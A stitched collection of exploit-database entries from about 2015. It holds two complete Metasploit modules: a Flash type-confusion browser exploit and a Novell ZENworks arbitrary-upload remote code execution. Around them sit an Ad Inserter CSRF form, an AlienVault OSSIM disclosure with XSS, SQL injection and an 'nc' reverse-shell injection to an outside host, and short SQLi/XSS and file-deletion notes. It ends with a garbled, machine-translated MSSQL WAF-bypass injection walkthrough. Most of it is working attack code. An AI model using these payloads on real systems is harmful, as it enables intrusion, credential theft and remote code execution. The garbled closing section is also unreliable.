<input type="hidden" name="ad14_name" value="Block 14" />
<input type="hidden" name="ad14_process_php" value="0" />
<input type="hidden" name="ad14_data" value="" />
<input type="hidden" name="ad14_displayType" value="None" />
<input type="hidden" name="ad14_display_for_users" value="all" />
<input type="hidden" name="ad14_display_for_devices" value="all" />
<input type="hidden" name="ad14_floatType" value="None" />
<input type="hidden" name="ad14_custom_css" value="" />
<input type="hidden" name="ad14_widget_settings_post" value="0" />
<input type="hidden" name="ad14_widget_settings_post" value="1" />
<input type="hidden" name="ad14_widget_settings_page" value="0" />
<input type="hidden" name="ad14_widget_settings_home" value="0" />
<input type="hidden" name="ad14_widget_settings_home" value="1" />
<input type="hidden" name="ad14_widget_settings_category" value="0" />
<input type="hidden" name="ad14_widget_settings_category" value="1" />
<input type="hidden" name="ad14_widget_settings_search" value="0" />
<input type="hidden" name="ad14_widget_settings_search" value="1" />
<input type="hidden" name="ad14_widget_settings_archive" value="0" />
<input type="hidden" name="ad14_widget_settings_archive" value="1" />
<input type="hidden" name="ad14_after_day" value="0" />
<input type="hidden" name="ad14_general_tag" value="gadgets" />
<input type="hidden" name="ad14_block_user" value="" />
<input type="hidden" name="ad14_domain_list_type" value="Black List" />
<input type="hidden" name="ad14_block_cat" value="" />
<input type="hidden" name="ad14_block_cat_type" value="Black List" />
<input type="hidden" name="ad14_minimum_paragraphs" value="0" />
<input type="hidden" name="ad14_paragraph_text" value="" />
<input type="hidden" name="ad14_paragraphNumber" value="0" />
<input type="hidden" name="ad14_directionType" value="From Top" />
<input type="hidden" name="ad14_excerptNumber" value="0" />
<input type="hidden" name="ad14_enable_manual" value="0" />
<input type="hidden" name="ad14_enable_php_call" value="0" />
<input type="hidden" name="ad15_name" value="Block 15" />
<input type="hidden" name="ad15_process_php" value="0" />
<input type="hidden" name="ad15_data" value="" />
<input type="hidden" name="ad15_displayType" value="None" />
<input type="hidden" name="ad15_display_for_users" value="all" />
<input type="hidden" name="ad15_display_for_devices" value="all" />
<input type="hidden" name="ad15_floatType" value="None" />
<input type="hidden" name="ad15_custom_css" value="" />
<input type="hidden" name="ad15_widget_settings_post" value="0" />
<input type="hidden" name="ad15_widget_settings_post" value="1" />
<input type="hidden" name="ad15_widget_settings_page" value="0" />
<input type="hidden" name="ad15_widget_settings_home" value="0" />
<input type="hidden" name="ad15_widget_settings_home" value="1" />
<input type="hidden" name="ad15_widget_settings_category" value="0" />
<input type="hidden" name="ad15_widget_settings_category" value="1" />
<input type="hidden" name="ad15_widget_settings_search" value="0" />
<input type="hidden" name="ad15_widget_settings_search" value="1" />
<input type="hidden" name="ad15_widget_settings_archive" value="0" />
<input type="hidden" name="ad15_widget_settings_archive" value="1" />
<input type="hidden" name="ad15_after_day" value="0" />
<input type="hidden" name="ad15_general_tag" value="gadgets" />
<input type="hidden" name="ad15_block_user" value="" />
<input type="hidden" name="ad15_domain_list_type" value="Black List" />
<input type="hidden" name="ad15_block_cat" value="" />
<input type="hidden" name="ad15_block_cat_type" value="Black List" />
<input type="hidden" name="ad15_minimum_paragraphs" value="0" />
<input type="hidden" name="ad15_paragraph_text" value="" />
<input type="hidden" name="ad15_paragraphNumber" value="0" />
<input type="hidden" name="ad15_directionType" value="From Top" />
<input type="hidden" name="ad15_excerptNumber" value="0" />
<input type="hidden" name="ad15_enable_manual" value="0" />
<input type="hidden" name="ad15_enable_php_call" value="0" />
<input type="hidden" name="ad16_name" value="Block 16" />
<input type="hidden" name="ad16_process_php" value="0" />
<input type="hidden" name="ad16_data" value="" />
<input type="hidden" name="ad16_displayType" value="None" />
<input type="hidden" name="ad16_display_for_users" value="all" />
<input type="hidden" name="ad16_display_for_devices" value="all" />
<input type="hidden" name="ad16_floatType" value="None" />
<input type="hidden" name="ad16_custom_css" value="" />
<input type="hidden" name="ad16_widget_settings_post" value="0" />
<input type="hidden" name="ad16_widget_settings_post" value="1" />
<input type="hidden" name="ad16_widget_settings_page" value="0" />
<input type="hidden" name="ad16_widget_settings_home" value="0" />
<input type="hidden" name="ad16_widget_settings_home" value="1" />
<input type="hidden" name="ad16_widget_settings_category" value="0" />
<input type="hidden" name="ad16_widget_settings_category" value="1" />
<input type="hidden" name="ad16_widget_settings_search" value="0" />
<input type="hidden" name="ad16_widget_settings_search" value="1" />
<input type="hidden" name="ad16_widget_settings_archive" value="0" />
<input type="hidden" name="ad16_widget_settings_archive" value="1" />
<input type="hidden" name="ad16_after_day" value="0" />
<input type="hidden" name="ad16_general_tag" value="gadgets" />
<input type="hidden" name="ad16_block_user" value="" />
<input type="hidden" name="ad16_domain_list_type" value="Black List" />
<input type="hidden" name="ad16_block_cat" value="" />
<input type="hidden" name="ad16_block_cat_type" value="Black List" />
<input type="hidden" name="ad16_minimum_paragraphs" value="0" />
<input type="hidden" name="ad16_paragraph_text" value="" />
<input type="hidden" name="ad16_paragraphNumber" value="0" />
<input type="hidden" name="ad16_directionType" value="From Top" />
<input type="hidden" name="ad16_excerptNumber" value="0" />
<input type="hidden" name="ad16_enable_manual" value="0" />
<input type="hidden" name="ad16_enable_php_call" value="0" />
<input type="hidden" name="adH_process_php" value="0" />
<input type="hidden" name="adH_data" value="" />
<input type="hidden" name="adH_enable" value="0" />
<input type="hidden" name="adF_process_php" value="0" />
<input type="hidden" name="adF_data" value="" />
<input type="hidden" name="adF_enable" value="0" />
<input type="hidden" name="syntax-highlighter-theme" value="ad_inserter" />
<input type="hidden" name="block-class-name" value="code-block" />
<input type="hidden" name="ai-active-tab" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Mitigation
==========
Update to Latest version 1.5.3
Change Log
==========
https://wordpress.org/plugins/ad-inserter/changelog/
Disclosure
==========
18-April-2015 Reported to Developer
2-may-2015 Fixed By Developer
credits
=======
* Kaustubh Padwad
* Information Security Researcher
* kingkaustubh (at) me (dot) com
* https://twitter.com/s3curityb3ast
* http://breakthesec.com
* https://www.linkedin.com/in/kaustubhpadwad
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Powershell
include Msf::Exploit::Remote::BrowserExploitServer
def initialize(info={})
super(update_info(info,
'Name' => 'Adobe Flash Player NetConnection Type Confusion',
'Description' => %q{
This module exploits a type confusion vulnerability in the NetConnection class on
Adobe Flash Player. When using a correct memory layout this vulnerability allows
to corrupt arbitrary memory. It can be used to overwrite dangerous objects, like
vectors, and finally accomplish remote code execution. This module has been tested
successfully on Windows 7 SP1 (32-bit), IE 8 and IE11 with Flash 16.0.0.305.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Natalie Silvanovich', # Vulnerability discovery and Google Project Zero Exploit
'Unknown', # Exploit in the wild
'juan vazquez' # msf module
],
'References' =>
[
['CVE', '2015-0336'],
['URL', 'https://helpx.adobe.com/security/products/flash-player/apsb15-05.html'],
['URL', 'http://googleprojectzero.blogspot.com/2015/04/a-tale-of-two-exploits.html'],
['URL', 'http://malware.dontneedcoffee.com/2015/03/cve-2015-0336-flash-up-to-1600305-and.html'],
['URL', 'https://www.fireeye.com/blog/threat-research/2015/03/cve-2015-0336_nuclea.html'],
['URL', 'https://blog.malwarebytes.org/exploits-2/2015/03/nuclear-ek-leverages-recently-patched-flash-vulnerability/']
],
'Payload' =>
{
'DisableNops' => true
},
'Platform' => 'win',
'BrowserRequirements' =>
{
:source => /script|headers/i,
:os_name => OperatingSystems::Match::WINDOWS_7,
:ua_name => Msf::HttpClients::IE,
:flash => lambda { |ver| ver =~ /^16\./ && Gem::Version.new(ver) <= Gem::Version.new('16.0.0.305') },
:arch => ARCH_X86
},
'Targets' =>
[
[ 'Automatic', {} ]
],
'Privileged' => false,
'DisclosureDate' => 'Mar 12 2015',
'DefaultTarget' => 0))
end
def exploit
@swf = create_swf
@trigger = create_trigger
super
end
def on_request_exploit(cli, request, target_info)
print_status("Request: #{request.uri}")
if request.uri =~ /\.swf$/
print_status('Sending SWF...')
send_response(cli, @swf, {'Content-Type'=>'application/x-shockwave-flash', 'Cache-Control' => 'no-cache, no-store', 'Pragma' => 'no-cache'})
return
end
print_status('Sending HTML...')
send_exploit_html(cli, exploit_template(cli, target_info), {'Pragma' => 'no-cache'})
end
def exploit_template(cli, target_info)
swf_random = "#{rand_text_alpha(4 + rand(3))}.swf"
target_payload = get_payload(cli, target_info)
psh_payload = cmd_psh_payload(target_payload, 'x86', {remove_comspec: true})
b64_payload = Rex::Text.encode_base64(psh_payload)
trigger_hex_stream = @trigger.unpack('H*')[0]
html_template = %Q|<html>
<body>
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab" width="1" height="1" />
<param name="movie" value="<%=swf_random%>" />
<param name="allowScriptAccess" value="always" />
<param name="FlashVars" value="sh=<%=b64_payload%>&tr=<%=trigger_hex_stream%>" />
<param name="Play" value="true" />
<embed type="application/x-shockwave-flash" width="1" height="1" src="<%=swf_random%>" allowScriptAccess="always" FlashVars="sh=<%=b64_payload%>&tr=<%=trigger_hex_stream%>" Play="true"/>
</object>
</body>
</html>
|
return html_template, binding()
end
def create_swf
path = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2015-0336', 'msf.swf')
swf = ::File.open(path, 'rb') { |f| swf = f.read }
swf
end
def create_trigger
path = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2015-0336', 'trigger.swf')
swf = ::File.open(path, 'rb') { |f| swf = f.read }
swf
end
end
Details
=======
Product: Alienvault OSSIM/USM
Vulnerability: Multiple Vulnerabilities (XSS, SQLi, Command Execution)
Author: Peter Lapp, lappsec@gmail.com
CVE: None assigned
Vulnerable Versions: Tested on 4.14, 4.15, and 5.0. It likely affects
all previous versions as well.
Fixed Version: No fix has been released.
Summary
=======
Alienvault OSSIM is an open source SIEM solution designed to collect
and correlate log data. The vulnerability management section of the UI
allows a user to upload a Nessus scan in NBE format. Using a specially
crafted NBE file, a user can exploit multiple vulnerabilities such as
XSS, SQLi, and Command Execution. Authentication is required to
exploit this vulnerability, but admin privileges are not required. Any
user with access to the Vulnerabilities page can perform these
attacks.
The vendor was notified almost 5 months ago about this vulnerability.
Given that they have not responded to my recent requests for updates
and just released a major version that did not patch these issues, I
have decided to release the details.
Technical Details
=================
Various fields within the NBE file can be manipulated to exploit
certain vulnerabilities. A pretty bare template that I used to test
these issues looked something like this:
timestamps|||scan_start|Thu Dec 11 17:00:51 2014|
timestamps||1.1.1.1|host_start|Thu Dec 11 17:00:52 2014|
results|1.1.1.1|1.1.1.1|cifs (445/tcp)|1234|Security Hole|Synopsis
:\n\nThe remote host contains a web browser that is affected by
multiple vulnerabilities.\nOther references :
OSVDB:113197,OSVDB:113198,OSVDB:113199,OSVDB:115035\n
timestamps||1.1.1.1|host_end|Thu Dec 11 17:11:58 2014|
timestamps|||scan_end|Thu Dec 11 17:16:44 2014|
Reflective XSS
--------------
The hostname/IP portion of the NBE import is vulnerable. Putting
<script>alert(0)</script> directly after the hostname/IP in the NBE
will result in the javascript being reflected back when the import
finishes.
Stored XSS
----------
The plugin ID portion of the NBE is vulnerable.
Adding<script>alert(document.cookie)</script> to the plugin ID in the
NBE will result in the script being executed every time someone views
the HTML report in the OSSIM interface.
Blind SQL Injection
-------------------
The plugin ID is also vulnerable to blind SQLi. Adding ' UNION SELECT
SLEEP(20) AND '1'='1 to the plugin ID will cause the DB to sleep for
20 seconds.
SQL Injection
-------------
The protocol portion of the NBE is vulnerable to SQL injection.
Take this:
cifs (445/tcp)
And turn it to this:
cifs','0','1(',(select/**/pass/**/from/**/users/**/where/**/login="admin"),'N');#
(445/tcp)
That will result in the hash of the admin password being included in
the report. The extra '(' in '1(' is required for the ending ) in
order to not cause an error in the Perl script that runs the import.
Command Injection
-----------------
The hostname/IP portion of the NBE is vulnerable. Adding '#&&nc -c
/bin/sh 10.10.10.10 4444&&' will result in a reverse shell as www-data
to 10.10.10.10.
The initial # is required to comment out the remainder of a SQL query
that comes before the dig command where this is injected. Without it
the script won't proceed to the required point.
Solution
========
There's no official patch for this yet. It is possible to restrict
access to the Vulnerabilities page via user roles, which should
prevent a user from exploiting this. Also, if you're not using the
import feature, you could rename the Perl script on the file system
that runs the import.
Timeline
========
01/12/2015 - Notified the vendor of the vulnerabilities.
01/12/2015 - Vendor confirms the issue and files a defect.
01/28/2015 - Requested an update from the vendor and was told the
issue would be worked on in the future.
04/20/2015 - Requested an update and informed the vendor of my intent
to release the details. No response.
05/05/2015 - Released details to FD.
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Novell ZENworks Configuration Management Arbitrary File Upload',
'Description' => %q{
This module exploits a file upload vulnerability in Novell ZENworks Configuration
Management (ZCM, which is part of the ZENworks Suite). The vulnerability exists in
the UploadServlet which accepts unauthenticated file uploads and does not check the
"uid" parameter for directory traversal characters. This allows an attacker to write
anywhere in the file system, and can be abused to deploy a WAR file in the Tomcat
webapps directory. ZCM up to (and including) 11.3.1 is vulnerable to this attack.
This module has been tested successfully with ZCM 11.3.1 on Windows and Linux. Note
that this is a similar vulnerability to ZDI-10-078 / OSVDB-63412 which also has a
Metasploit exploit, but it abuses a different parameter of the same servlet.
},
'Author' =>
[
'Pedro Ribeiro <pedrib[at]gmail.com>', # Vulnerability Discovery and Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2015-0779'],
['OSVDB', '120382'],
['URL', 'https://raw.githubusercontent.com/pedrib/PoC/master/generic/zenworks_zcm_rce.txt'],
['URL', 'http://seclists.org/fulldisclosure/2015/Apr/21']
],
'DefaultOptions' => { 'WfsDelay' => 30 },
'Privileged' => true,
'Platform' => 'java',
'Arch' => ARCH_JAVA,
'Targets' =>
[
[ 'Novell ZCM < v11.3.2 - Universal Java', { } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Apr 7 2015'))
register_options(
[
Opt::RPORT(443),
OptBool.new('SSL',
[true, 'Use SSL', true]),
OptString.new('TARGETURI',
[true, 'The base path to ZCM / ZENworks Suite', '/zenworks/']),
OptString.new('TOMCAT_PATH',
[false, 'The Tomcat webapps traversal path (from the temp directory)'])
], self.class)
end
def check
res = send_request_cgi({
'uri' => normalize_uri(datastore['TARGETURI'], 'UploadServlet'),
'method' => 'GET'
})
if res && res.code == 200 && res.body.to_s =~ /ZENworks File Upload Servlet/
return Exploit::CheckCode::Detected
end
Exploit::CheckCode::Safe
end
def upload_war_and_exec(tomcat_path)
app_base = rand_text_alphanumeric(4 + rand(32 - 4))
war_payload = payload.encoded_war({ :app_name => app_base }).to_s
print_status("#{peer} - Uploading WAR file to #{tomcat_path}")
res = send_request_cgi({
'uri' => normalize_uri(datastore['TARGETURI'], 'UploadServlet'),
'method' => 'POST',
'data' => war_payload,
'ctype' => 'application/octet-stream',
'vars_get' => {
'uid' => tomcat_path,
'filename' => "#{app_base}.war"
}
})
if res && res.code == 200
print_status("#{peer} - Upload appears to have been successful")
else
print_error("#{peer} - Failed to upload, try again with a different path?")
return false
end
10.times do
Rex.sleep(2)
# Now make a request to trigger the newly deployed war
print_status("#{peer} - Attempting to launch payload in deployed WAR...")
send_request_cgi({
'uri' => normalize_uri(app_base, Rex::Text.rand_text_alpha(rand(8)+8)),
'method' => 'GET'
})
# Failure. The request timed out or the server went away.
break if res.nil?
# Failure. Unexpected answer
break if res.code != 200
# Unless session... keep looping
return true if session_created?
end
false
end
def exploit
tomcat_paths = []
if datastore['TOMCAT_PATH']
tomcat_paths << datastore['TOMCAT_PATH']
end
tomcat_paths.concat(['../../../opt/novell/zenworks/share/tomcat/webapps/', '../webapps/'])
tomcat_paths.each do |tomcat_path|
break if upload_war_and_exec(tomcat_path)
end
end
end
source: https://www.securityfocus.com/bid/52438/info
Omnistar Live is prone to an SQL-injection vulnerability and a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied data.
Exploiting these issues could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
SQL:
http://www.example.com/support2/chat_request.php?only_dept=1%27
http://www.example.com/support/chat_request.php?only_dept=1%27
XSS:
http://www.example.com/support2/chat_request.php?only_dept=%27;alert%28String.fromCharCode%2888,83,83%29%29//\%27;alert%28String.fromCharCode%2888,83,83%29%29//%22;alert%28String.fromCharCode%2888,83,83%29%29//\%22;alert%28String.fromCharCode%2888,83,83%29%29//--%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert%28String.fromCharCode%2888,83,83%29%29%3C/SCRIPT%3E
source: https://www.securityfocus.com/bid/52452/info
Light Display Manager (LightDM) is prone to a local arbitrary-file-deletion vulnerability.
A local attacker can exploit this issue to delete arbitrary files with administrator privileges.
Light Display Manager (LightDM) 1.0.6 is vulnerable. Other versions may also be affected.
/usr/sbin/guest-account has this cleanup:
# remove leftovers in /tmp
find /tmp -mindepth 1 -maxdepth 1 -uid "$UID" | xargs rm -rf || true
This runs with the cwd of the last logged in user. If the user creates a file "/tmp/x a", the file "a" gets removed from the last user's login.
このテストは承認されたテストです。インジェクションポイントがバックグラウンドでログインするユーザー名は です
です
検証コードが存在し、検証はCookieを削除し、検証コードフィールド
 を削除することでバイパスできます。
を削除することでバイパスできます。
単一の引用を追加し、エラー を報告します
を報告します
および '1'='1
接続リセット——は、WAF  によって傍受されます
によって傍受されます
ケースを変更して、スペースをMSSQLホワイトスペースに置き換えます[0x00-0x20]
%1と%1E'1 '=' 1

クエリデータベースバージョン、MSSQL 2012 X64
%1EOR%1E1=@@バージョン%1E--

現在のユーザーをクエリします
%1EOR%1E1=user%1E--

現在のユーザーがDBAおよびDB_OWNERであるかどうかをクエリします
; if(0=(select%1eis_srvrolemember( 'sysadmin')))waitfor%1edelay%1e'0:033605 '%1e--
; if(0=(select%1eis_srvrolemember( 'db_owner'))))
どちらも遅延があり、現在のユーザーはDBAまたはDB_OWNER  でもありません
でもありません
XP_CMDSEHLLを実行してみてください。関連する権限はありません
; exec%1esp_configure%1e'show Advanced options '、1; reconfigure%1e-
; exec%1esp_configure%1e'xp_cmdshell '、1; reconfigure%1e-


現在のデータベースを照会し、接続リセット——はWAFによって傍受されます
%1EOR%1E1=(DB_NAME()%1E)%1E--

関数名の文字を削除し、——WAFを返すことは通常、関数db_name()をフィルターします。 MSSQLとMSQLには、次のようないくつかの同様の機能があります。関数名とブラケットには、コメントやWhitespace文字で満たすことができます。
%1EOR%1E1=(DB_NAME/**/()%1E)%1E--


現在のデータベースのテーブルをクエリすると、接続リセット——はWAFによって傍受されます
%1EOR%1E1=(%1EINFORMATION_SCHEMA.TABLES%1E)%1E)from%1EOP%1E1%1ETABLE_NAME
